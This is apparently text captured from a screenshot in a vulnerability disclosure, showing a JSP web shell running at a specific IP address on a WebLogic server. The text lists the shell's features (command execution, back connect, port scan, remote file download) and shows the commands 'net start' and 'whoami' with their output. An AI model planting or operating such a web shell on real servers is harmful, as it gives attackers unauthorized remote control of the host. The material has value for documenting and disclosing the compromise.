 220.248.229.53:7001/shell/app2.jsp
220.248.229.53:7001 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote C
Execute Program »
Parameter
cmd.exe /c net start > /home/tspf/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/shel
Execute
Execute Shell »
Parameter
whoami
Execute
tspf
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org